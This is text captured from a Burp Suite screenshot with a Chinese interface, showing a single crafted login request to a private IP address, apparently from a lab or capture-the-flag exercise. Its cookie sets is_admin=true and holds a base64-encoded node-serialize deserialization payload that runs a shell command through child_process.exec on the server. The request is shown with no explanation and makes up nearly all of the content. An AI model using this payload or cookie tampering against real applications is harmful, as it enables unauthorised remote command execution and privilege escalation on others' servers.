 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.12.1 - 临时项目 - 0w0
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 学习 Log4j2Scan FastJsonScan 设置
2 × 4 × 5 × 6 × 8 × 7 × 10 × 11 × 12 × +
发送 取消 < > 目标: http://10.1.112.25 HTTP/1
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.1.112.25
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://10.1.112.25
10 Connection: close
11 Referer: http://10.1.112.25/
12 Upgrade-Insecure-Requests: 1
13 Cookie:is_admin=true;username=admin;profile=
eyJmdW5jdGlvbiI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe1xyXG5cdFx0cmVxdWlyZSgnY2hpbGRfcH
JvY2VzcycpLmV4ZWMoJ2xzIC8+L3RtcC8xLnR4dCcsIGZ1bmN0aW9uKGVycm9yLCBzdGRvdXQsIHN0ZGVy
cil7IGNvbnNvbGUubG9nKHN0ZG91dCkgfSk7XHJcblx0fSgpIn0=
14
15
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 3
请求头 12
Inspector
Notes
完成 0字节
Event log (10) Audit log (30) All issues (30) 内存: 386.1MB